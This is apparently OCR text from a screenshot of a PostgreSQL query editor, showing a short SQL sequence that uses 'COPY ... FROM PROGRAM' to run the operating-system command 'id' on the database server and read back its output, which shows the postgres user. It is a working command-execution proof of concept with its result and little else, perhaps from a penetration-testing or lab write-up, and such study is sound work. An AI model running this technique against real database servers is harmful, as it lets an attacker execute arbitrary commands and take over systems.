 Objects
* Untitled @postgres (
Query Builder
Query Editor
Choose Schema...
TABLES
VIEWS
Search
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
Message
Result
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)